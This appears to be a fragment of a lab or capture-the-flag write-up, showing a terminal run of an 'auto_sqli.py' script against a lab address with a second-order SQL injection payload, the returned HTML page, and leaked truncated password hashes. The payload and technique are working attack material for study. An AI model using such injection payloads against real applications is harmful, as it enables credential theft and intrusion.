 └─$ python3 auto_sqli.py 10.10.233.57 '" UNION SELECT 1, password FROM web.users; --'
[+] Creating user with payload: " UNION SELECT 1, password FROM web.users; --
[+] User created successfully. Attempting login...
[+] Login response:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Your page title here :)</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="css/normalize.css">
<link rel="stylesheet" href="css/skeleton.css">
</head>
<body>
<div class="container"><div class="row"><div class="one-half column" style="margin-top: 25%"><div><h4>Last login
s</h4></div><div><a href="/logout.php">Logout</a></div>
<table class="u-full-width">
<thead><th>User 1 - admin last logins</th></thead><tbody>
<tr><td>2024-10-31 03:12</td></tr>
<tr><td>2024-10-31 03:11</td></tr>
<tr><td>2024-10-31 03:10</td></tr>
<tr><td>2024-10-31 03:09</td></tr>
<tr><td>2024-10-31 03:08</td></tr>
</tbody></table>
<table class="u-full-width">
<thead><th>User 20 - " UNION SELECT 1, password FROM web.users; -- last logins</th></thead><tbody>
<tr><td>0e3ab8e45ac1163c</td></tr>
<tr><td>a51e47f646375ab6</td></tr>
<tr><td>de97e75e5b460452</td></tr>
<tr><td>5f4dcc3b5aa765d6</td></tr>
</tbody></table>
</div></div></div>
Password hashes list, but there is a 16
characters limit